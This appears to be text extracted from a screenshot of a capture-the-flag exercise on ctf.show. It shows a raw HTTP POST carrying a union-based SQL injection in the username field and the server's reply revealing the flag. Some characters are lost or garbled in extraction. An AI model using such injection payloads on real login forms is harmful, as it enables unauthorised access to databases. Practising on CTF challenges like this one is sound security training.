 POST / HTTP/1.1
Host: 5ddafd3e-1213-4f61-b78b-3401317f7fcf.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: https://5ddafd3e-1213-4f61-b78b-3401317f7fcf.chall.ctf.show
Connection: close
Referer: https://5ddafd3e-1213-4f61-b78b-3401317f7fcf.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=a'+or+1+union+select+1,flag,3+from+flag%23&password=a
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 14 Apr 2020 07:10:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 657
Connection: close
X-Powered-By: PHP/7.3.11
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8
<meta name="viewport" content="width=device-width, minimum-scale=
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web2</title>
</head>
<body>
<center>
<h2>ctf.show_web2</h2>
<hr>
□□□□ctfshow□□□□flag{8f1100e5-54c2-4537-b70c-52d406aefbba} <for
method="post">
□□□:<input type="text" name="username"><br><br>
□&nbsp;&nbsp;&nbsp;□:<input type="password" name="password"><
<input type="submit" value="□□">
</form>
</center>